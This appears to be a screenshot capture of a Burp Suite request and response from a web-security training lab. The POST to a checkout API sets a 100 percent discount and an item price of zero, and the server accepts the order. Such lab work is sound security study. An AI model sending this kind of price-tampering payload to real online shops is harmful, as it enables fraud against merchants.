 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/checkout HTTP/2
2 Host: 0a0300d304aebde980134482004f0036.web-security-academy.net
3 Cookie: session=Daeifu8z3VUfMwsSsxFhEpoQssZqDQE3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0300d304aebde980134482004f0036.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 109
11 Origin: https://0a0300d304aebde980134482004f0036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"chosen_discount":{
"percentage":100
},
19 "chosen_products":[
{
"product_id":"1",
"quantity":1,
20 "item_price":0
}
]
}
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights